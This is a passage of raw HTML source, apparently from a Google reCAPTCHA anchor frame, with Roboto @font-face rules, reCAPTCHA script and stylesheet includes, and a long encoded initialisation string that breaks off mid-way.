  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zLLlILDRHVnKNgjAnuSYkA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zLLlILDRHVnKNgjAnuSYkA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zLLlILDRHVnKNgjAnuSYkA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4tzV8ODRV/CnMKoY11ZM8KcAnLDrcOJdyLCh8KLw6HDlcOzCcKxLMKLXHV4FD7Dl8K1NiXCqsKBw6/[base64]/CgmPDl8KDw43CvzXDqgHDsBvDosK8wobCi8ONKMKdw6cvDsOKfsKwOcOOO8Kew7oWw7oRw7PDisKqwpBHP8Kww6jDsTtwb8Ktw4N6wocOw7d7w7xkXsKTBsOGB8OtISsOdhVeUj7DviTDp8KZBsOjwodMYyUBP8OXwo3DhCrDl3x1GsKow5fCt8ODw5bDuMK/[base64]/[base64]/DgcKKwqAkc38Dw50nwpMNe8OALcOJwrTClC7CkWvCv8KBVCpLZcKxwqTCr8OSwqDDq8KfHiwUYgDDlSfDpMKtXX8CV8Kxd8O3w6bDmsOeAMKew7YHRcKSwr1LL8OZw6fDhw94w4/DvsKRd8Ohw7EIwo5kw5nClMOlV8Kdwqlqw43DvMOxM0/DgF9iw4TCm8O8bj/CkgHCtsKeSsOWCBTDjsKsecOBDjIqwrA0IMKna3cIwocPezMGwp4YwpMQUMKkLcOyw7B4alnDsXfCkT41wpfDgcKSwq9wYsKAw7HDoirDoCjCulNzOMKtw5XChB/ClcOHK8K9DcKmw7p5wqBXFThpBGXDnMOLOgnDr8OZwqbCpsK0H2UndcKNw48fw5fCtmVjSCxhwp8Ew6suKV1idMKsw5s1dXDCoG3CnQFCwq7DvMO6w4UnwqjDujBjw6zCmcKJWMOdK2cVfHMTw77Dg0vDtFlPazzDhcO/YcKaw7AHw4BaP8KQwp/DqwXDoSlUw6UDVMOveMKcw4zCv2IZwrxVZQTDgcKWw5/[base64]/CjDTCtMKHOsKpw7DDun7CsMKjwpEQwpnDlCZOQw9WVsOBwq84woPCsMKiVcOAworCuMKewo/CtsOIGAEgO8KwC8KyaiUXCkLCiSJtwoJTeXzDm8K6PcOwUcK9wroIwqzCuh9cw4bChsK9ZcOhGQfDtcKkwrlFQxPDlsKKe2tfwowMbMOnw58bw4zCmSnCoQ7CojvDu8OpIMKhworDsyzDlMKCw6/DuUxYasKoBMK6wpzDmXLDucK4R8KAw5XClMOnKVtYwrfCvHjDsjTDs2R+bcOeVHV/[base64]/w7jDrsOof8Oww7PCs8Kyw7UxwpYAw6lhwrnCn8O+w4c5wqLDk8K9w7zCvwhuGsOiUMOuYUTDulEgw6DCjF4tw5HDhydKwpkww5vCnS3DjF1wLMK/wrVCGcOWDsKTD8Kjwo4Aw6LCkgXCp8OqMkQQAAPDt2nCkyJ0wpZ2YcO9OklfVcOewpzCqEdUwo9GwrfCugFmw4fDn0M9RzDDgsO8wpM8cMO4w47CqcORwp5pB23Dr28VFVoTJ8OXC1V0dnbCicKQaRN4RFJhw6bCj8Oawq/CncOITFYXJsKjwrIqwrQKw6/DrcKOARjDgyd8c8ODfg7DkMK2PEHCu8KOI8Kzw6FLwrnDmAjCg17ClwHDkXjCvkXDoMKcBh0Qw6dnw7MhHMKeQ8K0FRtVAirCjR/DjzfDgCvDunjDhMOwwpRWwoLCvMK/NG3DpxLCv8KQOSDCkXTDpcKQw7wdEsKvGU84w4bCnWbDjRrDsMKuWMOawp/Duj8rRlLCsBbDr1/CpQcIVRDClcORwo8Jw6jCv8KeVSrClR1zH2zDiMKywpzDhUbDp8OXOTPDlsKIKCVVw4dqw63DusKORUfCscKtHxUZG8KCOBDDuD3Dq8OwHU3ClyoSJcOLwqPCisKYL8OXw4/CmC1hwpZKwr9IAwXChcK6K8Knwo8IYxJqKCw+I8KCWANDTznCoThUPkh/[base64]/CmiPCjcOBKsO8w5M4IU8TworCmCZoRjfDtSoxYh84w6Aqw7fDtcOBw7AsPA0hZg0Vw43CngTChTkEasOMJhLDq8OPaTLDnBHDiMKYYkckJ8KGw7TCn08Xw4fDhcOjMsONw6rCrMOhw7xew53DisKiXmzCmUdewrjDmcOFw5Q5IQHDjsO6T8Kaw7NFNsOTw7/DtsOFw4HCrsOYJcOFwoLDj8KCYhlHUQ1TJmQJwqogUhB2IXQrFMOiPMOAW1TDl8OqJwEWw7HDsB/CnsKpO8OlKcOewrrCu09xVwhow5dTBMKiwowZR8O7w6bDkVLCliYew7rDtmRHw61OEnkGw6bCiMOzYG7CqMOYS8OFYcKZS8Ouw5vCiHTDmsK1PsOKCW7DuwHCu8Onw6TCrzNWUMKSwqJIPjRjYUrCrEBhaMKdw4xawoI9Yk/Cgj3CvG86wpxQw5/Dm8ORwqzDp8O4LAAFwpNIWsKbOU4rCFrCk2RiMw5DwrZuOldUBUVmfQVAOglKw7M2LgbCncOCTMK3wqDCrl/[base64]/CmcOow57ChBNewpXDucOWwrRRw50uw5pPOVo5w4jDrMKVHgzCmcOsXxXDq2HDk8OjFWVBwq04wpxkw5lEw4jChiBWw79cN8Oiw6I1wrHDuQdyX8O0wq/Dq8OECcOsbxdoVS8faRPDjMOEQMOLS8O8w6EgN8OLJcOoOsOaF8KCw5fCpyfDh0ZXTjrDtMK9UTPCmcK2wp3CmcOzZAbDuMOVWShleF/CumRfwrHCtMKua8OpUcOvw7jCrSbCgWp8w5nCu8KeGhjDmkEqRRDCv34tN2FrGmjDhFsNwo1Nw5spcVZ8w7JebcOuYcOWBcOswp3Ck8K3wr/CnGjCkgpMw7Jxw5Q7ESXCvHzCrkNrOsKww6QwflfClMOPScOpLcKDbcOpDMOlw6HDomzCpVvCoTIwFcKzO8OPHcOhwpZtAx0ow60AYGFUY8KidSguLsKTIUIDw7fCiBAHOUptMcOjw4UPSWDCucOkCcOYwrDDvRAMSsOEw5UgL8OoOQVSwrt/czjDo8OIccO4wpDDnVHCpDUaw7t/[base64]/DkhtJwqBlw5tDNxrDnQwhBMOTaCouEQ/DgcKPwoPCllTCmMO4w7dSO8KAAsKqw5Ufw7vCmcOZScKRw65Pw5Vcw4saQkTDoHxhwr4qwowqwpfDrcK/csOlwp7DjxQ8w6AnH8OmaX3CoDkSw44YIHtKw5TCl1xcfcKoaMOPZcKYDMKSNHnCqRXDssKeHMKXAS7CiGnCn8KdSMO6w5F4dMKufsKRw5HClcOuwrAuOMOXw7zDsn7CrMOhwq/CisOzZWpqKgbDuRHDuSxQUMK6R1DCt8Kpw5M3HD8vwqHCn8K/[base64]/[base64]/[base64]/DgD44HHEJw6YAw7hiNlp8X8ONw4XCr8K/w7XDmjfDkT1nM8O6fsKBa8Okw5nDm8OFfRPCoHRdH2jCoMOsbMKtOGAGK8O6RAzCiMOWAcK4w6XCnMOkKsObw5zDmV/CkQ3DsmXDu8OKwo3DqMOjOzJDXigIJU/[base64]/w7dBwosVwrLDu8OuwqDDpzQqw4I1wo8MXMKxCsOsHS4WB8KXw77DhwhUc3DDgcOLcTpbK8KcczUBwrQcdVXDhMKFAcK0QgHDiG7CtRQ/GMOUwpdZZ1YRGV/CocK7O0vDjMOQw6cDesK5wpzDrcKOVMOoW8OMwozCusKXw43DnwZVw6vDicK6acK/f8KOVMKtZk/CjGzCqMOuJ8OSWBZZwo5Fw7bDvhXDp2EPW8OpLGvDnFQnwrtvL07Dl3rCoArCoDzDvcO4wrDCncK2wrjCqj/DmE7Di8OLwplJGsK3w7sRw43Cs2tpwoJOGC7DsgfDjsK3wpl2P2bCs3bChMKgcBfDpXAwdlUUwoofKsKTw6LCpcOKR8KHHyFnYQgnwot0w6fCt8ODK1wud8Kyw6E1w41fQ2cpVHLDvMKtelAKdAbDk8Ovw7/DmVvCvsOsegZgMQDDvcK/[base64]/W1HCmcOlNBLCq3TDozhLSMOub1XDkXDCkDDCrVvCknjCq0o2TcKAcsK4w57CmcKVwpvCnw3DokvCinbCtMKDwpsrLBvDhSzCoibDtcOROsO6w7phwrgtQcKuaWFpw4tHXkVMwozChMOmJMKtChHCuXjCosOXw6rCuShDwpfDn1/DnXgVNiTDiEUiUV3DlMK5DMO9w6IVw4QBw505dD99Lm/CqcK2w5HCvXxxw5HCgBHDkx/DlMKYw7k7dGcqQsK5w73Ds8K3HsO0w45Gwp8iw6R5QcKMwqkwwoRHwqtFWcONBAoqRcOqw7ltw7/DicO3wpAVw6PDkyDDogbCusOnDl0wAMOrTcKfOlc4w6BvwrV9w7sdwpYswozCmynDqsOVDcOUw7Jfw5DCsMKdY8KLw6zDuFF/RCjDpT/[base64]/[base64]/[base64]/DplbCgX1Pw4jDt2HDl8KPwrc4woY3TMKSwqDCssO2w4Zew58PwoXDuxnCsUZuVgvDjMKWw6HCuMOGB8O4wr/[base64]/[base64]/CiSAxFcKOLWDDi8OCcWnDrMOfFcOPMx5+w6jDocKiJTDCpcO8XG/DkgEVwpdLw6BPwqQDw4QHw5UmIVjDrmrDqsOjHz4YEjXClsKWw64dG13Cg8OlSSXCkRvDmcKaMcK1fsKPWcOZwrR5w7rDrjvDkQ7DpkUEw6zCoMOnDApcwoB4YMO8WsO/w51wGMOMJn9QZkNFwpYyOzvCjxLCksODWG7DncOQwrDDh8KgKREEwojCrsOWw7XCmQTCowkoRSphDsKaHMO0P8OpIcKXw4UBworCqcOfFMK9Qi/DmzoDwpNmD8KWwpLDpcOOwpYMwqYGQVbCuCPDnzjDoHnDgwZMwoURHDk2biFmw55KZcKNwpfDmUDCucO0K3vDhybDuFPCrksSSmolXRU/[base64]/CnMOowoAOwqBrYGnDssOqOjozwpXClhXCgADDjEwpTSFNw6vDnVchNTzDlFXCkMOgWxtHw4J9PjEhQ8KtXcOHAXHCpVXDl8O2w6ADwp9DUXwow6d4w4TCnhnClUc6AcKODXk/wrlgTcKCdMOJw4TCuHFuwqhVwoPCq1bCknbDuMOdamrDji/[base64]/Ck8KjCyPDgkF3wozDsGVxwqhPRGbDuDrCt8KOw5fCl2TCsG3DuAVBKcK0wr7CsMOAw7zCiCt7w5DDoMOiYzzClsO5w67Cp8O7WA0TwobCvyQ1FUsgw6fDh8OVwqjCsnlJKn3DqjjDj8K7I8KIEVhdw6/DrsKdJsOJwo97w545w7TCk2rCt30RHRjDgsOEWcKVw4Msw7fDhWHDu3sHw4vChFzCicOVDnAbNCloQ2jDjE98wp/Dr0HDtcOuw7jDjC7DlMO0TsKIwpzCm8OtH8OJJxfCpCt9d8OUH0TDj8K1ZcK6PcKOw5vCusKrwpouwrDCgkfDhRB7QyhJKGLCkkzDs8OVAsOFwr/ChsKkwpvChcOWwoArRFMPGjwnWl8hbMOGwoPCpS3DgQUywpZNw7DDtcKJw6QWw4HCucKjTS4iwpsWY8KsAznDpMOcW8KuazkRw67CnwvCrMK4ZzgdJ8OkwpDDlCMiwpTDl8OFw6Nzw7XColxxCMK1fsOEGU/DvMKvWUJvwqgwRcOdW2jDgX1Lwp08wpMdwolUZiXCtirCry7DrzjDuC/DgMKJIxdpMhE7wqfDlGo1w5bCpsO1w4YPwqvDmMOpX1Qjw6EzwqB3W8OSeVjCpx7Dv8KZVUJvAGjDicKlVD/Cq38nw7A2w78UCxB1HHvCo8OjXF/Cr8KBYcKeQ8OAwoIPXMK7V2Q9w47DinDDiyFew7ELexlLw7MxwrDDoVbDjwc4D01+w7vDuMKUw6UKwrEDG8O0wpAawpTCnsOIw7TDhzjDgMOgw47ClE1IHiHCqsOAw5tId8OTw4xFw6vDuwhtw6tfZ1J8ZsO7woVGwq3CiMKew4tAWcKkD8OuXcKfFElHw6kpw4/[base64]/DjlPClTEBw69TwpXDh0/[base64]/CqQHChMOlw6AnwqPCjwvCjisUwqXCl8K7w73CqQ4bwq/DtFjClsOgHsOzw7LCmMKQw7vDh0Iswr9jwpDCjsOcNMKAwqzCjQgpTyQqVcKrwoVtQCUEwp1BT8Kzw5/[base64]/Ag7CpsK6TcKsw6NJw5bCrB1KwpobbEXDrQ9Vw4UKPwNQRkXCqsKywqHDpsOEUy1Dw4DComYXccOeETthw4dLwqvCn3bCul/[base64]/DiwrDrsKtSUjCl2RYw6Jnw5NGwodBUsO8A3QlexQ5wokpBjrCpMKebMOWwpXCjMK7wpV0ISjChErDm0l+cwvDo8KdKMKHwoEJfcKuG8K2Q8Krwr0cWCcTVhrCjcKfw4Y/wrjCnsONwoUfwrM5w6oaGsK9w6cwWMKbw6gRAWPDlTNAMBrCnnfCtzQJw5/Clx7DiMK3w4jCsiAXCcKEU3QbVsO5XcOowqvDgcOBw6oAw6/CrMOnfFbDhGtnwoLDjWxfQ8K/w4wDwqvDqnzDh2QGLgM2wqXDjMOYw7o1wrEGw4rDqsKONhDCvMKiwpYzwrwTNsOiMBXCjMOIwqfDtcOewqHDuXoHw57DhgcQwpMQUjrCnsOoJwhvVi4UEMOqc8OmOURwaMKww5fDtUJhwq8sDkLCkkhYw6XDtSbDqsKFKxAiw5zCsUJ/w6rCiT5DRVnDiAfCggfCrsKLwqbDlcOMYn7DjSLDgcOHAixlw77Cqkpxw6URc8KhEcOORid7woBIY8KbDzYgwrQiwojDrsKrH8K5WATCuAHCoVDDslrDusOqw7DDvcO1w6RlPcORI3UCSFZUPg/ClxzDmwHCrwXDsH4gXcOkOMKCw7fCjULDgCHDgsK7SETDkMKdI8OZwo/CnsK9VMK5TcKrw4IrYUcsw7rDrXjCsMOlw4PCkjHCoE7DhTBdw4fCnsOdwrU6PsKlw5LCtTjDpMOWLwbDq8OIwqkhWyRmHcKzY2Bjw591R8O/wovDvcKnLMKcw7PDs8KXwrLDgjduwpBwwqkBw4TDu8KraUDCoXXDocKEXDsuwqRowqx/[base64]/w6rDisOUwqzCmjg1G8KOMjMbOMK9w5dCZMKDesKqw7PCk8KOZxN2DmjDjMOzVcKdEg0RbXnCnsOWLXoTGFkLw4dCwpIGOsOXwqVEw6vDgwxKSlLClsKLw5p4wrsqYC8Ww4rDi8KPNsOmCTjCuMOdw43ChMKnw7/CgsKQwrvCvCzDucKRwoJnwozDmcK8TVTDsCJ1XsKzwpDDvcO5wq8uw6BtesOVw7tLG8OWecOdwpzDvTMuwp7DgsOEW8KawoJwWV0Mwo03w7nCt8O+woTCuBHCr8O5bRTDisOawo/[base64]/CohhAwoBPw4TCi8KEFXMvenJXYsKEbcKcXMOCw4jCp8Osw4krwq1YDkzCusOIeS4iwrLCtcOUTAt2GMKEUFrCm1wwwrYaEsOXw5kdwp9WZnF/IEUPw6YpcMKbw77DsXxMemDDg8KvYErDpcOPw61PZiQ0NnjDtUDCkMKSw53ClMKCCsONw6YIw6HCm8KsEMOdVsOOB1hJw7VbccOcwrxPwpjCkVHCl8OYZsKvwr7DgFXDgFzDvcKZQHkTwrctciTCrGHDtQHCgcKYXihLwrvDnE7Cv8OzwqfDgcKLD3UBMcOtw4XCmg/DksKLKXx9w7AawrPChVzDqCRXC8OgwrvCr8OiPWfDjMKfQC/DncOOSi3Cm8OHXXXChGU0KcK8d8OCw47CtsK7w4fCvAjDlMOewrMPWsO6wpBFwrjClnPCvi/Dn8KyFAnCoiHCkcO9N0TDqcO+w6zChxtFOsKpcQ/[base64]/[base64]/DscOAQGByXVxlwrLDvQwSwpY/w5hpw55fw61KaQzCgWcTCMOcw6fCtsOsc8K0VxjCplwzwqd+wpXCt8OUW0VYw4vDtsKzJ1/CgcKIw6rDpk7DoMKjwqQiBMK/w4pBTALDtcKmwpnDk2LCtCzDisOqG3vCnsO9cHjDp8KNw6o7wp7CmA5ZwrzDqm/DsDfDn8KNw5fDoVcIw6/Dj8Kfwq/Du1LCssK0w5jDgsOxVcK+OyszIMOeAmZdL2QNw6tTw6HDqDfCs33DksOVOgjDgS7CjMOiKsO6wpHCtMORw4QPw4/[base64]/[base64]/fSLCvsOZSSHDgHchwr1lQMKcBMOkw7NjdMKlXyfDnGdhwrYRw61jVSRpXcK3dsOCwqdkUsK/acO1Tlotwo3DshLDksKQwpFXHWYEMygow7/DnMOUwpnCncOkeEnDk0pLWcK6w40/[base64]/Ct8OGTMOlGnHChGMbZHVJI8O2YsKZwoQsEsOIw5PCtRV5w6DCjsODw6XDusKuwoPCu8KXQsKXXMOlw4xqWMO7w5VeQMKhw73CqsO3U8ODwrw2G8KYwq19wqLCqsKGJ8OIJmHCqBoxccKMw7YQwqByw6pMw79Lw7rCoAhbRMKLPMOBwq83wr/DmsOwDsK8RSHDjcKTw7/DnMKPwpwybsKvwrDDrVYqQsKEwqwEemoOU8OzwpdCOTtEwrJ/wrZDwoDDjsKpw64tw41yw4nChgp1TcK3w5XCicKIw4DDv1HCmMKJFXojw4URP8Kbw6N7Kk7CjWvCkVAPwpnDlCDDoHzDkcOdZ8O4wpsCw7DClXvDo1DDg8KeeR7DusK3AMKAw5HDiS5IGE7CiMOvT2bCvV5Sw6/DkcK2c1vDicOBwo0ewrIBZsK4KMKaVHbCnyzCszgLwoV/WnnCvMK7w7rCs8OJw57CrsO3w48xwqxMwozCnsK4wpnCp8OfwpI1w5fCtTXCj1BWw7zDmMKJw5bDqcOfwoHDqMKzKkvCsMKKd1EmO8KtM8KMPQXDoMKlw4tEw43ClcOOworChC0CFcKLWcKDw6/CpsKnAAfDogZvw67DtcKewpDDhMOIwqt+w5hCwpjDkMOQw7TDo8KuKMKPeBDDv8KYFcKMfEnDu8KnCXjCtsObX3bCsMKqYMKiSMOPwpYewq8Ww6A2wrvDgm7CnMOYV8Kqwq3CoAnDgzcaIiPCjHI/[base64]/AmchEcKhw4/DuMO5w6jDicOAwrrCuHgtKsOkw6Vlw57DrsKsDVB2wrzDr2gDZ8Kow5DCksOqAMOxwoQdJcKODMKETEMEw4wKLMO0w4LDvSfCmsOABhQeayI3w5rCsTRRwoLDnxtUXcKFw6lcE8OWw4jDpg3DlcKbwoHDpFB9JDXDucOjCFzDj0h4Jj7CncO/wo3DhsOjwqrCpzLClMK/DBrCsMKzwosLw43Dkj1zw5kiPMK/[base64]/CkwrCisKpf0/Dv8O3wqYRGizCv8KMAMOeLcK9w6PCi8KPfC3CinDCpMKtw7x4wp82w70ndQEHfwFywqTDjzvDtAY5VwoSwpcPOyp4L8OON2Znw7MkDRBYwqsofcKyQ8KYWBXDsHvDmMKrw5PDrQPCkcKzIRgOI2TCjcKTwqvDqsOiacKSOcOOw4TCqV/CoMKwRkjDt8KqAsKuw7jDnMOYH13CtCrCoFvDusOCAsOHQsOBBsK3wqsQSMOiwr3CtcKsfiXCn3M6wqHCjwwpw5dZwo7Cv8Kww5R2J8OwwrnChlfDlkXCh8KuLH4gYcO3w5fCqMKeTHcUwpDDlsKWw4ZDIcOYwrTCoXhtwq/DvDNlw6rDnA46w6pnQ8K5wrU/w5xqUcORXGXCvCBMecKew5rCosOPw6/[base64]/DoMKkwos8w7Q2w6hWXFwUwqVDZnVsDMKkdFXDjHY8IVQaw5XDp8Ovf8O5RsO4w4wAw5RIwrzCv8KcwpXCmsKANSzDnVbCtwlwYTrClMOMwpkecBV6w5LCrFlywrXCp8K3KcKcwoYUwpJ6wpJ0wo5awovDkBTCp0vDqjnDmCjCiU15H8OLKsK3UEbCs37Cjxt/OsK+w6/DgcKFwqMlN8K6AcO0wqXDqsKFJlfDl8O6wrkxw493w5/Cs8OjTELClcK/[base64]/CicObwpnDsBI9w7nDvcKTw7TCjgMuwr4HecO4QWDCucK3w4MAYcOOC2PDj3pSJVtQRsKIw4VCLgbDlmvCmT1fP0psWDfDg8Oewr/CsWjCkX0sdwpJwqw+NXUzwrTDgMKcwqZBwqghw7XDi8OnwrAnw59BwpbDjQrCrRPCgMKawovDhT7ClG/DmcOYwptywoZGwphBG8OLwozDnnELWsKkw6sfbsO4J8OrbsK+Vwx2FMK6CcODNFgkUm54w4x3wpnDqXY6NcO8LmoywpF6ElvCoz/DiMO6wrUswqTDr8KzwoDDoHrDh0Umwr8QYsO3w4Qew5LDssO6OsKHw5PCvDo1w5EVBcKMw7AmOHAPw47DncKGGsObw5EbWirCisOka8KWw6vCosOrw610C8OPw7LCvMKJXcKBcQ3Dj8Owwq/CqRzDkgvCs8KjwoHCt8O9QcO5wrLCh8OKamDCt2HCowbDhMOxwrIawpzDlCwhw5xMw6hdEMKYwrLCsQ3DpcOXM8KtHAd1HcK4Gg3Cn8OuExpnMcKHGMK3w5dkwqDCkhRBIcO+wrUTUhrDv8KEw7/DmcKjw6Z1w67ChBwHRsK0w4h9fT7CqsK5Q8KOwrbDucOiecKUYcK2wodxYGMYwpbDqiYoRMOwwqTCsQM3fsKywqtJwo4AGz0Qwr95JhI8wphGwoQRURpSwrDDo8OLwpwXw7tKJAbCvMO/JRPDvMKvHcOcwpPDvDVSW8KgwrAcwok+w6xCwqkpEhPDjQbDg8KaHsOmw78DVcK1wq7ClcKGwqMrwro/[base64]/CqsK0QMKCWXdAw6DCuMKwDjpoLF/[base64]/CnsOJwoDDjcOxUxvDqwhyWcK8Kg3CoMK4DsKQaiDDpsOgSMKFW8KmwqLCv1gPwoJow4bCi8OCw49qTB/CgcO3w4wVSCYtw6c2McKxJlfDt8OvUAFDw6HCqg9OPMOQJzTDrcOYw5vCtDjCjlHCiMObw4/[base64]/[base64]/CgUfDm8KOH8K9eQEJcMO8wpPCnDTCg8KrfMKpwrrCo1/DvHd/[base64]/cWXDkjDCkwMpwp9cEsKMUsKbWBzCqsOjw58fwrR8KXjCtUTDvsK5Si81BDwvAmvCtsK5wosPwoXCpsK3woIOG3xwEGQSW8OVO8Odw6VZVsKSw6s4w7NPwqPDpSjDoxjCrsKYRicAwoPCrQ90w5LDn8K7w7xOw7AbOMKNwrltJsKmw6xKw6rDiMKRXsKqwo/DgMKWcsKdCMKFTsOWKjTDqxXDsAJjw4fCvRtSBlXCs8OoD8Kww659wrtDbsKlwqbCqsOnSQTCjxFXw4vDtx/DuFMBwqp6w4TDiAwwY1lkwoTChhh/wrLDrMO5w6wIwqJGwpPCgcKLMyIBLFHDtX95cMOiDMOyRUXClMOHYlomw5zDmcKMw7zCnHrDu8K2TFkJwoBQwoDCknzDuMOkw7XCjMKWwpTDgsKVwohCa8KsAlh7wpVKDVhNwoxnwpXChMOYwrBmFcOvLcObKMK9ThbCpXnCjAQnw6TCpsOePggiWlnDjTMdJk/Ci8K2fGrDtS/[base64]/DucK+c8OjBXw8wqgXMRhXcMOBYDoCS8OOOMOtw4/DiMKrBmLCl8KWcgxZcXt0w7fCpBDDrFzDr3obasKzdhfCgFk5TcK7JsOpEcO3w4HDp8KcL2gsw6fCi8OMwokNRE1MXGjCkxlnw7rCoMKGXGTCk3R6DQ7Ds1rCncKhZCA/[base64]/QcKuS0tmXjlZwpIhwq9gw4h/wpvCr3nDtU3DkyBIw6vDi3w3w4JyTVJgw7HCiW3Dj8KbAwNyIEjDqlvCtsKsaVfClcOiw5ZmHBwnwpgOScKOOMKzwoNcwqxyF8Oxf8KLw40AwoLCr1HCjMKNwoYyV8K3w5t4W0XCpVpRPsOxdsOaLcOeQMKRWGjDrD/DtFXDlz7DtzHDmsOzw61NwqUKw5HCicOaw5TChlo5wpcMEsOKwqfDrsK7w5TDmho8NcKldsKcwrxoKyHDqcO+wqQpDcKqSMOhFmHDqsKhwrFEHkMWWRnDnX7DvcKIMkHDoURowpHCgRLDoUzDq8KnPxHDgzvCkcKZUFcNw74Uw5M2PsOSfVlTw6rCunnCmcKfJF/Ch1/Csh1wwozDpVHCosOswpzCuRhFUcK7TMKKwq9oVsKCw6I8UcOVwqfCgQFZRDwnCmnDiBZDwqghYXoyQh5+w7EkwqnDtBNSesOYUCvCkjjCsHjCtMKHc8KAwrlHSzhZwrwRZQ4zSMKsCDABw47Cth1jwpEwUMKjInAdD8O3wqbCkcOIwoPDk8Owd8OXwokjcsKbw5/Di8OMwpTDghgcWQHDjkAgwoTCm3jDqTYMwocvL8ORwp7Ds8OEw6/CqcOdCjjDonsgwqDDmcK8N8ONw5kxw7DDpUPDvnzDiH/[base64]/CoE7DqkPDkMO5SzQhXMKbw6UYw4jDsH/DkMOYScKOdR/DtFLDhsKtMcOkG0gTw4glbcKPwrY4E8K/[base64]/XFPDiHLDrxtywoTChcOvAMO8UylmOUbCssKmHMOyMsKfAV3CvsKZDsKdTTDDqw/Dl8OvWsKcw7R0w4nCu8Obw6vDsDA+JFHDlVozwovCmMKLQ8Kcwq7DjDjCu8KowrTDrMK7CUPClMOUCF4mw7EZPH3DucOvw6bDs8OJFVN7w4QDw5/DgBt2w48sUmrCqSJrw6/ChUvDujHDssKzeBPDmMOzwoPDqMKyw4I0XwUpw7MHPMKtZcKFChvDpsKuwqfCtMOGB8OLwqAsWcOEwoDCrcOqw7VqKMOUX8KcDgDCq8ORwrc/woVcwonDr0TClcOew4vCnwvCu8KHw57DvsObFsOnV1hqw53CgRwAWMKSwp3Dr8K7w7LCsMKpasKqw7nDssKgB8O5wpzDvMK9w7nDj14NI2sHw5rDuDvCrHkIw44JNDp/woMETsO7wrA